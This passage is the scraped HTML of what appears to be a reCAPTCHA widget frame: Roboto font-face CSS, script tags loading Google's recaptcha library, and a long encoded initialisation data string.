  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1Z1x2Ru0BKoMpUhy-BK-2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1Z1x2Ru0BKoMpUhy-BK-2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1Z1x2Ru0BKoMpUhy-BK-2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DmsOCLi8twpXDkQDDpMO6GV19w4oHwrFNwoXCocKDw6NHb3lqGcOXRzsow507fcKZLhHCtsO3w5V6woLDo8OhTcKAwqnCp3/[base64]/[base64]/[base64]/Dq8KkwrchEnsYfMOgGzPCqMOrLjvCjMOFw5tGwpo7GcOmw4cifsOxLB5JdMO+wq3CpxpOw43CqS/Dv2PDrHvDqMOywo9jw5fDoVrDiG59w50UwrTDksKxwoImUHjDrsKPTj1VY198wrBtJ1TDq8OUbsKpM1dQwqBJwpdXFsK6YcOuw5/DqMKsw4LDjXF8bsKxRU7CrFJgJxUrwqNMekQQe8KpNUJpbQJFL2gGfjIHIcODKhV3wobDiG/Dh8KKw5slw7rDlDPDgXBudsKzwoLCuGojI8KGYUHCq8Onwp4lw7rCimkywqjClsO6w7fDmMORJMOEw5jDh1ZoKMODwolIw4QFwqR6EEggBhINKMO6wqbDpcK8CMOlwqzCpF1Ww6LClEAswrtKw6Mdw7M8YcOgNcO3wqktbcOZw7A/[base64]/Dhx3DrCjDmsKncnnDoB/[base64]/CogjCpGfCiDrDksOrw6t0wqd7w6xPRz3CkkrDrBvDmcOvWwsXUcO0d1oQZ2nDhEkBOBXCjlNhDcOcwpI7PBYvCC7DtsKTNFhcwovDjzDDtsKdw542WUjDocOYHXPDkwU0f8Kyd0ECw6rDl2/DicKSw4J4w7E7G8OLS3DCj8KKwo1MdX3Di8OVY1LDrcOPQcOhwprDnRFjwoHDvXZ/[base64]/[base64]/DgMKuwqfCisKbdsO6w7TCrhEjwrjCvMKkbcKywqpFworDqjMew4bCkcO+bcO2AcK2wp/CsMKAO8OjwrFHw63DtsK2d3I6wrrCnH1Ow7NFPUhlwqrDqW/Cgx/DusKPdRjCq8OqR1h1U38uw6sqcQMLYMO+AVpJEA8JOVQ5GcOfI8KsB8K4I8Opwo4PPsOgG8OBS0bDgcORDzfCoxLDr8KNfMO1Z3ZfRsKnbQjDkMOEZMOzw5t1e8K/[base64]/DuXJmw59rw5TCm8OQwrU7T8KhLMOCfMO5w5hwwpnCnw5NLMKOFsO/w47Dh8Kpw5LDvcK8W8O3w6/CosONw4jCmMOsw403wrJUTg4dO8Kgw73DhMO0HUlBAWcWw54BPCPDtcO3bcOdw5bCuMOqwrrDnsOwG8KUCjTDiMOSA8OrGn7DmsKSwoVRwq/DsMOvw7HDqSjCg1LDq8K1SH3Dj1DDg0BzwrbCvMO2wr01wrHCjMKLHMKxwqXCjMKNwr9tR8KIw6zDmBbDuhrDqDvDuh3DpsOJdcKowp/DjsOjwprDhsO3w6/DgEXCjcO2K8OzSjjCiMO6cMKjw4YfClJaEcKgWsKkaxU2d03CnMKbwoPCv8Krwogvw5xfOSvDhyXDpWPDusOvwqTDpklTw5d8Uj8mw4HDoi3Dnn9gQVjCqQYSw7/Chh/ChsKUwofDgBfCgMOIw4llw6AowpsBwojDgMOLwpLClG1xDi0rTF04woLDhsK/[base64]/Cj0NjwrrDrsOMLx3DjmfDi8KvEMOoaULCm8KYRxwYYEUbcip1w5DCshLCrhpxw5bDtQDCr0ghA8KxwoDDuEfDnVwjw4rDhsO4Hh/CpcOkX8OPOl8WRhnDhSJiwo0MwqbDmynDrQoSwqfDuMOzTcKQFsKMw7bDgsK7w61bLMO2BMK6DHLCgQbDpxISD3jCt8O5wqN7elR0wrrDj0sAID/DgWxCPMK5XwpDw53CinfDplgpw7tTwrxyACDDu8KcAXJWIhNnw5TCvTNwwo/DlsKWQh3CosORw7fDsWXCl2nDisKzw6fCg8KYw6VLdMORwo7DlmbCsV/DtVrClXk8wrI0w6vCkR/DtQ8QO8KsWcKvwr9ww7ZCASbCiUtCwrtxXMK9aTEbw7wvwpIIwq1bwqnCn8OHw53Do8OTwoEcw78uw7nDncOtcgTCmsOlEcOSwrNza8KDaQQtw5xnw4bCjcO7NA16wqYkw7TCg1NowqJKWgdFIsONLD/CgMOLwozDgU7CqU4yeVsmPMODa8O3wrXDugQCZEHCr8OmHcOwfXFrBSBSw7DCkGksH3INw5PDqMOBw7tawqbDuV8dRQAtw6zDujMQwp7DuMORw5oAw4QGFVPCgsOjXsOOw4MCKMK/w4dTMxbDpcOMd8OkRsOjTjrCnWnCmw7DhE3CgcKJJcKXBsOJLH/DtT3DpxPCk8O2wp3CtcK7w5RAVsObw5xsGi3DrF/Cu1/CrFXCtg08XAbDlsKTw5bCvsKbwqHDgHNyW3PCiAJ2UMK4wqTCvMKtwoPCggjDkA9dYEsGMUVkXU/DpU7CksOYw4bCicK/V8O0wp3Di8OgUEHDvm3DrXDDv8OaDsOYwo7DuMKew6rDp8KzLT9Owqh0wofDnEtbwr/CuMOyw7cSw4lywrHCnMKQQTnDuXjDr8O5wqJ1w40Od8Ocw4DClWTCrsORwqHDp8OSQDbDi8Opw7/DihHCiMKWDk/Ck2wvw4/CoMKJwrkYB8K/[base64]/[base64]/[base64]/wpPCsMOHwpXCmsKkRn0TGMOSw51ewpR5T2HCgiHCpMKSwpDCm8O6FMOBw4DChcO/[base64]/[base64]/DlWRHQxswS8ONPkgnwqM3w6PDinBcwrjDp8KgwprCrBERMMKVwoPDksO8wpdXwp8EFz4uRgjCkSrDvgLDjnrCisK6EcO8wpDDrB/[base64]/FMKIwovDvsO1ES82wozCnsORGwFcw6vDnMOIwrrDscK9R8KBEENWw49Wwotkwq/[base64]/Cs8KUdcKYB0VKw5bCvDInEsOPwrIowrcDw6Bdak4fXcK4wqVfNAo/w5IMw6DDpjQZYsOwZT8hFlLCqXbDjDMEwrlSw67DkMOBPsKaeGhdUsOIYsOiw7wtwrd7JDHDoQtfH8K0YGDCtzDDhMOPwpg0SMO3ZcOHwoBUwrA8w7HDhBl1w4krwo1TTcKgBwIhw5HCicK8cQ/DqcOxwolFwoxxw5hDQGfDj1TDiXLDliMOEAR1YsKWBsKyw5onAxrCj8Kxw4/CisKgSAnDlWjDlsKzCcOBOlPCtMKqw5tVw74Aw7DCh2wnwp/DiArDp8KswrMwLBhjw5Rwwr3DisOWWBPDvQjCnsKWR8O5V290wqnDgz7Chx9fVsOiwr91RcOlJElowp4ZX8OkYMKtTcOYFEcfwr0vw6/Dn8OiwqLDpcOCwqlCw4HDjcKyXsOdRcO4MHHCtGHClUDCsF0LwrHDpcOsw6Q6wrDCn8KkL8OjwqZow57DjsKjw73DmMKhwpnDqgvCkxDDnGVmE8KAKMO4bCNpwqdqwoNZwo3Dr8OWFEHCrApmEMKoRxjClgRTD8Okwo/DncOswqTCuMKAPQfCtsOiw4Qgw6rCjEXDujdqwrvCjUxnwprCrMOZB8KKwozDrsOBCSgDwoDCtms+OMKCwqUNQcO3w74kQ1V5AsKWWMO2VDfDmAVkw5xZw4bDuMKIw7IsSsO7wpvDl8OHwqHChl3DvlwywqPClcKfwr/Do8OZSsKiwrIkHUZAVcObw6/[base64]/DtmXDqcOPwonCjsK7wqXDsMK5KEt6NyYHJ2ggDW/DtMKwwoYCw6FTY8KhQ8OswoTCusOiMsOVwonCo08WM8KfB3/CkX4iw6jDjSPChX4/YsOmw5oqw5vDsFV/FyLDl8K1w4VAU8Kvw4TCo8KeXsK5wqldZCbCslLDngdsw5XCjlhLWMKjJX/DtSQbw7Rmf8KMPMKxL8KUVkIKw6o2wpRqw6wFw4BMwoTDvFAUbXNmGcKpwq4/[base64]/ccKNdMOYacOCWyDCqDs1wpfDj8ObwpzCg0pAZ8KWUlgqWMOXw6ZiwpxjF0/DlQRuw6d0w5TCscKpw7cJFMO4wqDCjMOTcGHCuMO+w4sSw4Rjw4UQOMKzw7htw51BUA7DplTCm8KPw7gFw6orw4bDhcKPO8KHS0DDsMKBKMOLLEzCrMKKNhXDtmhWQDfDmAHDiksieMOHMcKWwo7DrMKmT8Knwqopw4VQVWM4w5o6w5LClsOPYcKJw7ATwqYVEsOEwr/Cj8OAw6cWD8Kmw7lnwrXCn2PCs8Opw6/[base64]/w6EXw5zCpBrCtG5WwoZBKzfCp8KRw7U/CcOuwp8QwrDDoUvCk294AQjCoMKMOcOEB0LDilXDixcIw7HDhGhoJMODwp9qQSzChcOTwoTDjMOrw5/[base64]/CgsOPwrTCtHHDnAHDkMOsQMKHe3NtwqMgCRBNHcKuw5dRAMKmw7XCgMO7FnsFWcK2wpXCsU59wqfCmQPCpwAPw4BNMg4ew4LDkWttckzCtyhnw6HCq3fChT81wq9wS8OwwprDlQPDocONw5IEwrnCgnBlwrZZYcOVdsKkfMKlfS7DlDt/VHIGJcOGXw01w7PCvHnDscKTw6fCmMK/fiArw6hmw6B4Q3IWw5PDm2vCpMKpFA3Cti/CkBjCvcKBGkc+I0UewpPCs8OeGMKfw47Cs8KsL8KXfcOkFTLCm8KQJ1PCjsKTIgtywq4pbAlswoV6wo8eKcOMwpcKw5PCj8OawoZlNUzCqWVAF3fDoXrDq8KMw4HDt8Ohc8Oow7DDk351w7B1HcKcw6V4WUXCmMKSBcKvw6gZwpNBVHwhZ8O/w4fDmsOSb8K4IsO1w7/CtgYIw5rCtMK9N8KxOAzDuUNQwrTDtcKbwrDDjMOkw4NzF8ODw64wEsKZEXUywq/CsisDZHorPH/DrBLDuAJIRiLCrMOYwr10fsKZDTJuwpJBcsOgwrF4w7nCmgNEecO9wrtUQ8KewpUFXkBYw4cJw5wswrbDkMK9w6rDlWl1w4kBw5PDpRA2Q8O1wq9/RsKXYkbCpQDCtEQUccKlXWLDhD1rHMKsCcKLw4TCkzbDjVEgw64hwrlfwrBqw7LDqsOFw4LDhsKzSATDhgc4UDwMJBEJwp5twqwDwrF4w7pQBTjCuDLCg8KIwo8bw65ew7HCjV0ow4jCrn3DlsKYw5jDunrDgg/[base64]/McOPEXJbwrQAwozDrsO2CWTDmkXDqMOQEEwhw5bCt8Ktw63Cp8OIw6LCuVIWwpHCp0HCrcOWIGB/YSQTwqrCucOQw5LCrcKww6QZSFlaeUc0wp3CrQ/DinXCosOkw7PDssO2VGbDlDbCkMOgw5jClsKVwrk8ThrCpgxIKWXDoMKoK2nDhEXCisOUwovCv1UXbzYsw47DgHrDnDh3NElWw7LDtTFPEzp4NMKFMcO+CiDCicKnZ8Okw7J6ZWR5wpHDv8OYL8OnHyoVRsOuw63CjErCvlUiwpvDgcO9wq/Cl8OIwoLCmcKcwqUrw7/ClMKcLcK5wqzDpwl6wqAYb3rCvsK6w7nDjMKYLMOFYxTDmcOrUEvDkkjCucKFw6w+UsKHw53DoXzCocKpUzFTTcKcQsOdwo3Dj8O4wr0swqrCp2Y4w6/CscKUw7ZASMOAW8KfMXbCt8OjUcKjw74/H3kLecK5w4JqwrRcPMK8IcO7w5/Cv1vDuMKIVsOVNXvDq8OdecOjE8OAw4sNwoLCjsOaQRUndMOdVDAcw5FOw7xXHQIZf8OaY0NoRsKhEgzDgyHCosKHw7ZJw7PCpsKjw7PCnsK/dF4SwqlKS8O4GBvDtsKDwrZsVx1gw4PCljfDq2wkdcOdwq97w7NUTMKPG8OwwpbDs2lsbn1QUTHDvF/CpVXCusODwp/Cn8KxG8KqMXZKwoHDpismBMKPw57CiU92IETCsBZEwqJtV8K6BDDCgMO9DcKjTDVRRzYyEMOACCvCtMOWw6c+EGZlwqfCpUpCw6bDlcOXQhk6dQJ8w6ZAwojCp8Otw6fCizzDtcOtLsOIwoXCli/[base64]/w6w3wofCtTMwwpI8worDiw5Ew4DDlMOXwpoYZh7CqyM/[base64]/DksKPJS0OWMK3bMOVw7vDoSDDrsKdw7jDn8OOwrfDsmdtATsDwoUdVCrDs8Kxw6gswpgJwo8Cwo/DqMO4IR8Lwr1rwrLCqTvDjMOFDcK0P8OAwp3CmMKPT21mwr0rTi0rDsKGwobCoQzCisOJwrR/acO2KwEGwovDowHDmmvCs3vCjcO8w4ZsW8O/wq7CkcKwVcKvwpFGw63CknXDs8O5ecKYwp8uwodqf0QdwoTDkcKFSGxpw6V9w4PCpidPw4ouSxoKwqt9w53CkMOeZHF3XVPDv8KYwocyb8K0wqzDrMOsGcK9fMOvAcK2MmvCgMK1wpXDksOcKRRUQF/[base64]/[base64]/amjDiz3CqMOIIirCgMOKwqtYKsOEw68Dw5xBOgg5c8KyAX3CmMKkwrkJw7LCtsK3wo8tEjnChlrDpxdowqYIwq4EFx8rw4BYYjHDm1ITw6XDn8ONYxhLw5B1w5N1woPCtjTDmz7CrcOfwq7DgcKiKVJPUcKCw6rDjmzCpHM9GcKWR8OPw6YKG8OHwrjCnMK/wqTDnsOICCt0cR3Cj3fCtMOJwq/CqTUNw6jCosOrLVbCgsK7dcO3C8OTworDsQXCsDp/SHnCsXU0wprCgWhPYMKzG8KMenvCnx7DlzgcSsOKNsOawr/CpmEFw5zCucKXw51RA17DtHxRRQzDhRUnwq7DvXvCjjvCvAJ8wr0AwqTClmBWD2kLRsKsOk1zZ8Oww4ISwrckw6kswp0YZjHDghorGMOCccKXw57CsMOTwp/Cr2IUbsOaw7MAV8OIKGY5U3kkw4M8w49ww7XDvsOzOcKJw4HCgcKhZREqeVLCucKrw48Kw5lWw6TDgjrChsKQwpJ5wrvCvXvChsOMCEEtKmDDp8O4UiwIw5bDoxPCvcOnw792E1Mgwqg/[base64]/[base64]/Cs8KqBxfDvsKPwpk2TcOtwozDucOgw77CrsK/woXCi0/Cv3HDm8O8Nn3CrMOBFjPCo8OUw6TCiFXDmsKDMDPCsMKJQ8KUwpHCqCXDvhpFw5spNiTCvsKBF8KGX8OoRsOjcsK4wo8ydwHCrTzDr8KsN8Kxw57DtyLCk0cgw4zDl8OwwrrCrcKtHi7ChMKuw4kRBF/CrcOvPBZIdm3DsMK9Zzk1SMK9CMKSNMKDw4jDrcOldsOwd8OYwql5ZxTChcKmwojDlMOFw7kywrPCly1UB8ORECTCpsOQDCZRwpAQwp5wMsOmw7Qiw7oPwobCmGzCi8KkW8O8w5BPwrJowrjDvw4zw47DlnHCoMOcw6x1ZQBLwoDCjT5Vwq96c8O/w77Ch1NEw4HCn8OfBsKSWWHCni7CqSRXwop4w5c9KcKKA1FvwqHDisOzwr3Dk8KjwqHDp8KFdsKfesKPw6XCrsKbw5HCrMKsOMKfw4YwwoFNIcKIw7fCo8OvwpnDosKAw53CkDBswojClWJqEDbChgTCjiYBwobCpcO5HMORwpbDrsK/w7IOU2rCjR/CmcKQwq/CuT85wrQCUMODw5LCkMKPw4/CrsKnI8OXBsKZw5LDosOzw4rCnxzDsR0nw7/CtyfCqnRuw57CojpDwpTDmWVswpjCoXzDiDfDvMK0KsKpNsK9M8Otw7ptwpvDjmbCg8Ozw6Usw6MEIzonwpx3K10vw4w5wpZ1w5Iyw73CnMOwM8OuwonDncKjcsOAIlBaZ8KTDTrDlXXCrBPChsKNDMOHOMOSwrITw4TChE/CiMOwwpbDgcODW0Qqwp8Qwq/[base64]/wp3DksOAw6TDs8KzwpxZC1rDpcOifsOjw4nCljVQW8K/w40TO0/CisOswqLDiSXDp8KOFiXDjlHCsmd1GcOkIAHDvsOww60RwrrDomkWKVIaNcOwwqUQe8Kww5M0WHvClMKSZW7DqcOIw4pbw7/[base64]/wojDih7DiBvDhBJBw61OAmjCnsOgwpLCrcKnw6rCrsOTV8KtW8Oww4XDokbCucK3wr9Lwr/[base64]/Dn1Qnw5YAAMKuwo5/G8KVfMOxw4fCnsKoAT/Dq8OPw5d1wq17w57CiHFgJmHCqsOUw73Cs0pYDcOhwq/Dl8KxdjLCusOLw4VNTsOQw6cHOMKZw6YpHsKdVQfDvMKYP8OdTXTDvngiwo91QD3CucKKwpTDqMOUwpHDpcONTkY/wo7Dv8Kvwp0paCbDncKsTmzDgcO+aWvDgsOQw7BaesOfTcObwo8GR1LClcKRw4PDuHDCj8Kcw6vDuVXDjsKew4QnaUoyMUwnw7jDrcO5Ym/[base64]/wqPCrlTDlMOUwr/[base64]/GcOnIsO/[base64]/Cuh3ChwU9WE/CrRsMwqzDhR0iTDLCni3Dp8OeR8KVwpc1Yh/Ch8KqNXB7wrfCisOcw6HCl8K9VcOvwpl+FkTCksOTd2Yvw7TChh/CgMKew67Dr0zDrWHDmcKBTVFgG8KYw7NbIGHDi8Kfwp0nMX/[base64]/CjsOBDGo+w443fiRdUsKTw7HCk2JGH8OKw57Cs8KdwpzDmAXDkcOlw5/Dr8OlXcOvwobCq8OtacKIwp/DkMKgw5hYGsOHwoo7w7zDkTx2wrghw78ywo1iX0/ClWB3w6k1M8OHQsOyJMOWw4VlCMKgY8Kqw4fDkcOMRMKBw7DCmhEuaQrCqGrCmTXCj8KBw4Ntwrg1wrwmEsKzwolow7NlKGHCkMOVwrzCo8K6wrnDlsO0wqvDnlrCrMKqw4pyw7M0w6/[base64]/CnhRlVsKHw5/CjEIkOB46wqzCiE5dwqk0w5vChmjDkAZ+JcKjfGDCrsKTw6Y/PSnDnBPCjywXwo/DvcKbKsOSw6p9wr/CpMKnGGgmCsONw6rChMKRbsOSYRnDl1QibMKBw4TCoA1Aw7dzwqIAQFTDvMOYWQvDn1B6bsOYw7sZZGDCtVLDmsKTw4jDkA/CnsO0w5hwwo7DrSRWPlg5PHBuw5cxw4fCtwfCmDrDrBNtw7ltdUkGGUXDgsOkasOjw6gxDx5SXhXDgMKDdUFmY0QtecOPTcKGKwxHWQ/CoMOkU8K6KmB6ZCp7XzM5wpbDlCgiAsKxwqnCijrCgQ96w7wGwqoPD0kbw5bChVzCjknChMKtw4kfw7sWZ8KFw4ElwqfCncKqO1TDq8OcQsK6F8KOw67DusOww7TCuyXCqx0yCgXCoSV7I0nCj8O+w5gQwq/Dl8KjwrLDsBccwpQtOELDgzYnw53Dh2LDiFxTwp7Dr1HDuirDmcKYw4QNK8OkGcKjwoTDkMKie0kEw7zDjcOjCBYWbcKFXRPDrmA6w6/CvEptYcOfwqtNHCjDsExow4rDtsO7wrwpwotnw7XDl8O/[base64]/W8KowqI6eMOIYsKzAMOpT8Oww4HDqg7DlcKiK8K6cTDCnDrDtQgAwoZ+w7zDkHPCg3HCtsKxcsOzdknDusO4PMOLY8OTLCLClcO/wqfDngNUGcO0MMKJw6jDpRfDvcOUwoLCiMKiZsKvw7zCtsOzw4zDuRcLLcKGf8O9XT8QXcO5WSrDjh/CksKvVMKsbsKYwprCn8KnGArClcKSwr7Ckx8ew7PCrFcyQMOYZAFJwpTDvCXDt8K2w6HCnsOEw4AeBMO9wrPCm8O5HcOJwqEYwrnCm8KnwqLDgcO0GF8kw6NLTGXCu3vCv3fCgiXDlUDDqsOFWw8TwqbCkFnDsGcBRCXCgMOgM8ODwq/[base64]/DikDCrsOsUQTCjMKUaznCqsKiNgdRwrzDqcKIwo/DscO8fXFeG8Oaw6RqFwpZwp8mecKTMcOjwr9EUMK3cyxjB8KkI8K+w4XDo8OtwpgWNcKJABPDk8OeAxLDscKnwovCv0/[base64]/ClMOHw7TDmVzCgSTDv1XDpxsCwpgow7wbYcOxwoQzcEpRwqDDkATDgcOgScKSIlfDj8Khw5fCuEclwoU1YcOpw41nwoEGAMKmB8Ogwo1cfU8cHcKCw4ABacOBw5HCrMO/UcK7C8Orw4DChlQPYgQYwp8sD3bDlQ7DhEFswovDsWZcZcODw7LDkcOqwrRYw5vCm0ddE8KVYcOHwoJEw7jDvMKDw73CmMOnw6zDqMKCdFrDiQp0YMOEA1AmMsOLKsKcwrXDnMO2bBPDqH/DsR3DiS1sw5Z5wpUAfsORwozDqj0QZU85w7MkY3xkwpzDnBxMw54cwoZuwoZHEMKcc3Muw4nDjEbChMKIwqvCpcODwr0VIS/[base64]/[base64]/w5QJJsOnw6TCh8KVwo/Dr0TCjHNDI0cVfMKdA8K/U8OjdsKJwoxlw7xSwqYpc8Oew5ZKJ8OBcGZSWsKgwp8ww7jDhQ4+Sn1Ww6RFwozCgC9/wo7DpsOfaCklAcK3PGjCmwvDq8KvbMOvMWTDrWnCmcKHVcOuwoNNwo7DvcK4EGnDrMOSDzw2woNWXmPDllnDmxXCgXLCgmhnw40/w5NJw5RPwrEpw57DqMKrRsKubMOVwpzCucOdw5dTdMOyTRnCl8OawozDq8OXwoQNZWfCi0fCuMOLaiQbw7/CgsOVFzfDjQ/[base64]/DmndvJcKOw4U1fsK+Q23Ciy0HdRLDq8OVw6PDh8OWw6LCjHPCksK6FVnCh8O/[base64]/[base64]/wqhiw5hrw7DDpVtRwofCi20TwpJ7w5xkejnCkMKcwpNAwqZLLzMdw6Vnw5TDn8K2fTQSV3PDjkXDlcKUwrbDkCE1w4UawoTCtjfDhsKWw6PCl2dxw5x+w5hdbcKjwqrDuifDsHppOEdjwrPCjmTDmm/Cswh3wonCuQzCtFkfwqskw4/DixDCuMOsV8KPwozDn8OIw6cWUBEtw6otHcK0wrPChkXDqMKOw4kewqTDncK/w6PCt353wpTDhj13BMO1KkJewpnDh8Ovw4XDpDV7XcOUJ8OLw6F8U8OPHixYwocMUcOFw7xzwoMEwrHCikQ7w6/[base64]/CphgkZ2R6woDCji8ZB0/CqsK/KADDkcOewosqGG/CqBfDq8O8w4w+w4jCtsKJQwnCmMOFw71ULsKVwpTDh8KRDC0dS0zCj3suwoJ0IMOlIMK1wrxzwoITw4fDu8KWJcKQwqVxwoDCqsKCwrp/w4TDiEjCr8OXVkctw7bDtks+dcOgQsOXwrLDt8ODw6vDnDTCnsOEDkgEw6jDhkvCnEfDvFfDj8KBwpJ2wpPDn8Ktw75RYHIQNMKmdhQPwoTDsFJScwUiTcOEfMKtwonCuAhuwpfDnhA5w7/[base64]/UsKzFkM7woTDksOWaV0kw6BgUAAcw4sKJTXCgcK+wpEDZsODw4jCt8KHPjLCi8K/w6vCtwnCr8Obw4Urw7koD0jCgsKNBcOOZDTCj8OATFLClMOZw4dHTCJrw486HhRVUMOfw7wiwqbCnMKdw4haTmDCsVkzw5NQw5g7wpI0wqRPw6zCqMOIw49RXMKuBn3DisK/w74zwrfDrnrCn8OAwqI/YHATw6jChsKzw5FuVwBqw4TDkmDCmMOVKcKhwr/[base64]/[base64]/[base64]/w4MvwpnCkkoDw7fCn8KPwrUmw4VPw7FbJcO1djjDqFzDlcOzwr4DwoXDh8O3dnPDp8K0wr/CgxBtG8KUwolAw7LCscO7f8K9B2LCqAbDphPDmlclGsOXRjLChMKLwotvwrQgQsKlw7TCqxPDusOOAGXCiyU3TMK7LsKuBm3DnBTDrTrCm2p+OMOKwo3DjyITGnJRfCZMZDFmw5B1LwzDvXbCqMKsw7PCuz8uNl/Cvh8+PSjCsMK+w7APcsKjbyAKw61BXlxfw7vDhcOPw6nCpRpWwp11QyQ1wopnw4rCtz1WwqZ4FMK6wp/ClMOEw7olw5VwMsOtwoTDksKNHcOTwrnDk37DrA7CrMOYwr/Cmgp2EzJfwpvDlBrCssKoASvDsz9FwqHDlz7CjhdKw6IGwpbDvMOUwrhiw5HCqDXDosKmwpAGNVQBwqcDOcK0w4PCiXnCn0TClwfCq8Ovw7dkwqvDgcK5wr/DrTxUYcKLwq3ClcKxwphefm7DlsODwodLZ8Ozw6/[base64]/Q8KyFMKzwqkGWMKeJ1MRJ8K6w63CscKgwrDCn8KAwoDCocOSOxpgHG/DlsOBSF8UfwwABhVEw6bDscK4ORLDqMOJDUPDh1FgwrtDw67DtMOkwqRBD8OHw6A8AzjDisOOw4F5fh3DhT4uw5HCqcOIwrTCoD3DsSbDisKzwo4yw5IJWkcLw47CtibCvsKXwpkRw4/Ch8KuG8OgwqVvw79UwoDDjizDk8KQPSfDlMKUwpbCisO8V8KYwrpbwqRER3IRC0pBTGvDs0xdwrt9w7HDrMK/wpzDnsOHDMKzwrguZMO9b8Kaw7/Cj2xPNwLDvnXDuVrDj8Kdw5PDm8OpwrlBw4YpWQPCrxfCsErDgxvCqsOKwoYuOMOswp5ofMKBKcOeJcOfw5rCpMKIw4BMwox0w5bDnAc6w4Q6wq7DoC1nYcOcQsOew7DDi8OIBTl9woXDriBhQUxPbCfDncKPdsKdPx50ZMK0WsOawrLClsOTw67DmsOsfm/DmMKXb8ORw6nDtsOYV3/[base64]/DtXvCrcKgw4A4w6HDmWxMIMK5w6ksw7rCnwjDtjjDhsOqw4zCpT7CiMOrwrfDoWrDg8KjwrvDjcKTwpvDv0xyWcOxw4U8w5fCkcOufHXCjcOjVmDDsCPDgEV1w63DqkTDs2jCrMKhHlrDlMKCw55tWMOIFhFsPArDtw8XwodeTjfDqEDDgMOGw5Mqw5hiw7l4OMO/wo1mLsKJwok/UhZIw73DnMOJLsOUZRUSwqNKGsKwwp55IRZMw4TDrMOSwoUBX0rDmcOTCcKFw4bCkMOUw6r